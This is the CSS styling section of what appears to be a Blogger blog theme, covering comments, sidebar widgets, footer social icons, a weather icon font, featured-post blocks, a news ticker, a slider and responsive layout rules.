.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#207ebf;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#207ebf}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Nanum Gothic',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#207ebf;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:15px 0 5px;text-align:left}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#fff;background-color:#171717;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;background-color:#207ebf}
.showpageOf{display:none;font-size:0}
.showpagePoint{color:#fff;background-color:#207ebf;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:29%;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar h2{    height: 30px;
line-height: 30px;
font-size: 14px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
background: #fff;
color: #000;
border-left: 7px solid #207ebf;
padding-left: 15px;
font-family: 'Nanum Gothic', Helvetica, Arial, sans-serif;
font-weight: 400;}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0; margin-bottom:10px}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{    margin-top: 20px;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#207ebf}
.tab-opt li a{text-align: center;
padding: 0;
color: #fff;
font-weight: 700;
font-size: 14px;
text-transform: uppercase;
height: 34px;
line-height: 36px;
letter-spacing: 1px;
display: block;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#207ebf}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#207ebf}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left: 0;
border-radius: 0;
height: 45px;
border: none;
color: #000;
font-size: 18px;
letter-spacing: 0px;
outline: none;
font-family: "Exo", Helvetica, Arial, sans-serif;
text-align: center;
padding: 10px 10px;
width: 100%;
text-transform: uppercase;
cursor: pointer;
font-weight: 800;
-webkit-transition-duration: 1s;
-moz-transition-duration: 1s;
-o-transition-duration: 1s;
-webkit-appearance: none;background-color:#207ebf;}
.follow-by-email-inner:after {
content: " We respect your privacy";
display: block;
margin-top: 10px;
color: #666;
font-size: 14px;
text-align: center;
line-height: 1.2;
font-weight: 700;
font-family: "Exo", Helvetica, Arial, sans-serif;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{    height: 45px;
box-sizing: border-box;
border: none;
background: #292929;
padding: 14px 10px;
color: #777;
font-size: 14px;
text-align: center;
outline: none;
width: 100%;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-weight: 700;
margin-bottom: 10px;}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background: #000;
padding: 30px;
color: #fff;}
.FollowByEmail .widget-content:before{content:"GET MORE STUFF";    display: block;
color: #fff;
text-transform: uppercase;
font-size: 16px;
letter-spacing: -1px;
font-weight: 700;
text-align: center;
line-height: 1;}
.follow-by-email-inner:before {
content: "in your inbox";
color: #207ebf;
text-transform: none;
font-size: 32px;
letter-spacing: -1px;
font-weight: 800;
text-align: center;
display: block;
margin-bottom: 20px;
}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px 'Nanum Gothic'}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:100px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:100px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0}
.PopularPosts ul li a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#207ebf}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;padding:10px 0}
.roma-widget .wid-thumb{width:100px;height:70px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:100px;height:70px}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#207ebf}
.p-date{color:#aaa;font-weight:400;font-size:11px}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#207ebf}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#207ebf}
ul.post-nav span{font-size:13px;font-weight:400}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#171717}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0 15px}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;border-bottom:1px solid #272727}
.sect-left h2{display:inline-block;    font-weight: 600;
letter-spacing: 1px;
font-size: 16px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
color: #fff;
border-left: 7px solid #207ebf;
padding-left: 15px;
font-family: 'Nanum Gothic', Helvetica, Arial, sans-serif;
}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#207ebf}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#207ebf}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#207ebf}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#207ebf}
#social-footer .facebook:before{content:"\f09a"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#222}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#207ebf}
#back-to-top{background-color:#171717;color:#fff;padding:7px 10px;font-size:14px;line-height:1;text-align:center;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{background-color:#207ebf;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;    right: 48px;
width: 40px;z-index:9999}
@font-face {
font-family: 'weather';
src: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot');
src: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot?#iefix') format('embedded-opentype'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.woff') format('woff'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.ttf') format('truetype'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.svg#artill_clean_weather_iconsRg') format('svg');
font-weight: normal;
font-style: normal;
}
#weather {
margin: 0px auto;
text-align: center;
text-transform: uppercase;
}
#weather i {
color: #fff;
font-family: weather;
font-size: 34px;
font-weight: normal;
font-style: normal;
line-height: 1.0;
text-transform: none;
margin-left:10px;
}
.icon-0:before { content: ":"; }
.icon-1:before { content: "p"; }
.icon-2:before { content: "S"; }
.icon-3:before { content: "Q"; }
.icon-4:before { content: "S"; }
.icon-5:before { content: "W"; }
.icon-6:before { content: "W"; }
.icon-7:before { content: "W"; }
.icon-8:before { content: "W"; }
.icon-9:before { content: "I"; }
.icon-10:before { content: "W"; }
.icon-11:before { content: "I"; }
.icon-12:before { content: "I"; }
.icon-13:before { content: "I"; }
.icon-14:before { content: "I"; }
.icon-15:before { content: "W"; }
.icon-16:before { content: "I"; }
.icon-17:before { content: "W"; }
.icon-18:before { content: "U"; }
.icon-19:before { content: "Z"; }
.icon-20:before { content: "Z"; }
.icon-21:before { content: "Z"; }
.icon-22:before { content: "Z"; }
.icon-23:before { content: "Z"; }
.icon-24:before { content: "E"; }
.icon-25:before { content: "E"; }
.icon-26:before { content: "3"; }
.icon-27:before { content: "a"; }
.icon-28:before { content: "A"; }
.icon-29:before { content: "a"; }
.icon-30:before { content: "A"; }
.icon-31:before { content: "6"; }
.icon-32:before { content: "1"; }
.icon-33:before { content: "6"; }
.icon-34:before { content: "1"; }
.icon-35:before { content: "W"; }
.icon-36:before { content: "1"; }
.icon-37:before { content: "S"; }
.icon-38:before { content: "S"; }
.icon-39:before { content: "S"; }
.icon-40:before { content: "M"; }
.icon-41:before { content: "W"; }
.icon-42:before { content: "I"; }
.icon-43:before { content: "W"; }
.icon-44:before { content: "a"; }
.icon-45:before { content: "S"; }
.icon-46:before { content: "U"; }
.icon-47:before { content: "S"; }
#weather li {
display: inline-block;
border-radius: 5px;
color: #fff;
}
#weather .currently {
margin: 0 20px;
}
/*------*|*|*| Featured Blog Posts *|*|*|----------*/
.blog_featured_posts {
display: inline-block;
width: 100%;
margin-top: 5px;
margin-bottom: 25px;
}
.blog_featured_post {
display: block;
position: relative;
float: left;
overflow: hidden;
height:400px;
}
.blog_featured_post.first {
width: 49%;
margin-right: 25px;
}
.blog_featured_post.second {
width: 22%;
margin-right: 25px;
}
.blog_featured_post.third, .blog_featured_post.fourth {
width: 24.72%;
height:187px;
}
.blog_featured_post.third {
margin-bottom: 25px;
}
.blog_featured_post a {
display: block;
color: rgb(255, 255, 255);
text-shadow: rgba(0, 0, 0, 0.498039) 0px 1px 1px;
position: relative;
vertical-align: bottom;
z-index: 1;
height:100%;
}
.blog_featured_post a:before {
display: block;
position: absolute;
content: '';
left: 0px;
top: 0px;
width: 100%;
height: 100%;
opacity: 0.5;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}
.blog_featured_post a .blog_contents {
display: block;
position: absolute;
z-index: 5;
bottom: 30px;
left: 30px;
right: 30px;
font-weight:bold;
letter-spacing: -1px;
text-transform: uppercase;
line-height: 120%;
-webkit-transition: all 0.2s;
transition: all 0.2s;
font-family: raleway, sans-serif;
}
.blog_featured_posts span {
font-style: normal;
display: block;
position: absolute;
bottom: 100%;
padding: 8px 10px 20px;
letter-spacing: 0px;
font-size: 12px;
line-height: 1;
top: 0;
right: 0;
text-shadow: none;
margin-bottom: 10px;
background: #20C1DD;
text-transform: uppercase;
}
.blog_featured_post a .blog_contents h3 {
font-size: 18px;
line-height: 1.35;
font-weight: bold;
}
.blog_featured_post.first a .blog_contents h3 {font-size: 22px!important;}
.blog_featured_post .feat-img{
width:100%;
height:100%;
background-size:cover;
background-position:50%;
}
/* CSS ticker */
.ticker {
overflow: hidden;
}
.ticker .title {
float: left;
width: 180px;
height: 40px;
line-height: 40px;
text-align: center;
color: #FFFFFF;
background: #202020;
}
.post-tag{
display: inline-block;
height: 20px;
line-height: 20px;
padding: 0px 5px;
font-size: 13px;
margin-right: 4px;
color: #fff !important;
font-family: &#39;Museo500Regular&#39;, Helvetica, Arial, sans-serif;
background-color: #B565BE;
}
.ticker .ticker-icon {
float: left;
margin-left: 10px;
}
.ticker .ticker-icon i {
margin-right: 15px;
display: inline-block;
}
.ticker .title h6 {
float: left;
line-height: 40px;
font-size: 17px;
font-weight: 400;
}
.ticker .tickercontainer {
width: 84%;
margin: 0;
overflow: hidden;
float: left;
height: 40px;
}
.ticker .tickercontainer .mask {
position: relative;
top: 6px;
overflow: hidden;
height: 40px;
}
.ticker ul.newsticker {
position: relative;
left: 100px;
list-style-type: none;
margin: 0;
padding: 0;
height: 40px;
}
.ticker ul.newsticker li {
float: left;
padding: 2px;
height: 40px;
margin-right: 15px;
}
.ticker ul.newsticker a {
white-space: nowrap;
padding: 0 7px;
color: #505050;
height: 22px;
font-size: 15px;
font-weight: 600;
}
a.post-tag {
line-height: 21px;
}
.newsticker li:nth-child(1) a.post-tag{
background-color: #4791d2;
}
.newsticker li:nth-child(2) a.post-tag{
background-color: #E94B35;
}
.newsticker li:nth-child(3) a.post-tag{
background-color: #1E73BE;
}
.newsticker li:nth-child(4) a.post-tag{
background-color: #DD3333;
}
.newsticker li:nth-child(5) a.post-tag{
background-color: #E94B35;
}
.newsticker li:nth-child(6) a.post-tag{
background-color: #1E73BE;
}
.newsticker li:nth-child(7) a.post-tag{
background-color: #DD3333;
}
.newsticker li:nth-child(8) a.post-tag{
background-color: #479123;
}
.newsticker .recent-title{display: inline-block;}
.ticker ul.newsticker span {
margin: 0 10px 0 0;
}
.ticker ul.newsticker .sep {
display: none;
width: 6px;
height: 7px;
margin: 0 40px;
}
.ticker-section {
display: none;
overflow: hidden;
background: #fff;
margin: 20px auto 0;
border: 1px solid #eee;
}
.ticker-section .ticker {
display: none;
}
.sidebar-wrapper .BlogArchive a {
color: #333;
}
.socials a {
display: block;
padding: 12px 15px;
margin-bottom: 5px;
color: white;
position: relative;
}
.social-facebook {
background: #1c3e67;
}
.social-facebook:before {
content: "\f09a";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.socials a span, .socials a:before {
position: relative;
z-index: 2;
}
.social-count {
font-weight: 900;
font-size: 14px;
line-height: 1;
position: absolute;
padding-top: 4px;
}
.social-text {
float: right;
}
.social-text strong {
font-weight: 900;
}
.socials a:after {
content: " ";
width: 0;
height: 100%;
background: #252b42;
position: absolute;
left: 0;
top: 0;
z-index: 1;
}
.social-twitter {
background: #28a6c5;
}
.social-twitter:before {
content: "\f099";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.social-subscribe {
background: #d2002c;
}
.social-subscribe:before {
content: "\f167";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.main-slider .slides li:hover .overlay{background-color:rgba(0,0,0,0.2)}
.main-slider{    position: relative;
width: 100%;
height: 430px;
overflow: hidden;
list-style: none;
padding: 0;
margin-bottom: 30px;}
.main-slider .slides > li{position:relative;width:100%;height:430px;overflow:hidden;list-style:none;padding:0}
.main-slider .slider-img{height:430px;overflow:hidden;display:block}
.main-slider img{width:100%;height:100%}
.main-slider .slider-img .overlay{background-color:rgba(0,0,0,0.05)}
.slider-entry{position:absolute;width:90%;bottom:0;left:0;overflow:hidden;z-index:2;box-sizing:border-box;padding:0 0 25px 25px;opacity:.85}
.slider-entry .post-title{font-family: 'Nanum Gothic', Helvetica, Arial, sans-serif;font-size:22px;font-weight:700;line-height:1.4em;margin:0;float:left;background-color:#207ebf;box-sizing:border-box;padding:5px 10px}
.slider-entry .post-title a{color:#fff}
.slider-entry .slide-cap{background:#2c2c2c;margin:0;color:#ccc;float:left;padding:10px}
.slider-entry .item-meta{float:left;margin-bottom:5px}
.slider-entry .slide-cap p{float:left;margin:0;font-weight:400;font-size:13px;line-height:1.5em;padding:0}
.main-slider .flex-direction-nav{position:absolute;top:10px;right:10px;width:68px;z-index:5;display:block;transition:all .3s ease}
.main-slider .flex-direction-nav li{padding:0}
.main-slider .flex-direction-nav a{width:32px;height:32px;background-color:#207ebf;float:left;font-size:14px;color:#333;line-height:32px;text-align:center;transition:background .3s}
.main-slider .flex-next{margin-left:1px}
.item-meta{color:#979797;font-size:11px;font-weight:400}
.item-date{margin-right:10px}
#linkwithin_logo_0{display:none}
#HTML6 li {line-height:1.8; font-size:1.1em}
#HTML6 li a {color:#2E64FE;font-weight:400;display:block;white-space:nowrap;overflow:hidden}
div#comments {display:none}
.viewsCounts {display:none}
.printerButton { float:right; }
.printerButton {
-moz-box-shadow:inset 0px 1px 0px 0px #ffffff;
-webkit-box-shadow:inset 0px 1px 0px 0px #ffffff;
box-shadow:inset 0px 1px 0px 0px #ffffff;
background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #ffffff), color-stop(1, #f6f6f6));
background:-moz-linear-gradient(top, #ffffff 5%, #f6f6f6 100%);
background:-webkit-linear-gradient(top, #ffffff 5%, #f6f6f6 100%);
background:-o-linear-gradient(top, #ffffff 5%, #f6f6f6 100%);
background:-ms-linear-gradient(top, #ffffff 5%, #f6f6f6 100%);
background:linear-gradient(to bottom, #ffffff 5%, #f6f6f6 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#f6f6f6',GradientType=0);
background-color:#ffffff;
-moz-border-radius:6px;
-webkit-border-radius:6px;
border-radius:6px;
border:1px solid #dcdcdc;
display:inline-block;
cursor:pointer;
color:#666666;
font-family:Arial;
font-size:12px;
font-weight:bold;
padding:2px 18px;
text-decoration:none;
text-shadow:0px 1px 0px #ffffff;
}
.printerButton:hover {
background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #f6f6f6), color-stop(1, #ffffff));
background:-moz-linear-gradient(top, #f6f6f6 5%, #ffffff 100%);
background:-webkit-linear-gradient(top, #f6f6f6 5%, #ffffff 100%);
background:-o-linear-gradient(top, #f6f6f6 5%, #ffffff 100%);
background:-ms-linear-gradient(top, #f6f6f6 5%, #ffffff 100%);
background:linear-gradient(to bottom, #f6f6f6 5%, #ffffff 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f6f6f6', endColorstr='#ffffff',GradientType=0);
background-color:#f6f6f6;
}
.printerButton:active {
position:relative;
top:1px;
}
@media print {
.sidebar-wrapper, .post-meta, #header-navigation, #footer, .footer-wrapper, .post-footer {
display: none;
}
.item, .post-header, .article, .post, .main, .section  {
width: auto;
margin: 0;
padding: 0;
}
}
a.g-profile {display:none;}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{float:left;width:30%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-search{display:none;}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:'Nanum Gothic', sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
body#layout .row {
width: 800px;
margin: 0;
}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.ticker .tickercontainer {width: 80%;}
.blog_featured_post.third, .blog_featured_post.fourth {width: 23.72%;}
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
#header-navigation{display:none}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
.ticker .tickercontainer {width: 75%;}

.blog_featured_post.second,.blog_featured_post.first,.blog_featured_post.third,.blog_featured_post.fourth {width: 100%;height:300px;margin-bottom: 9px;}
.blog_featured_post a .blog_contents{left:15px;right:15px;bottom:10px;}
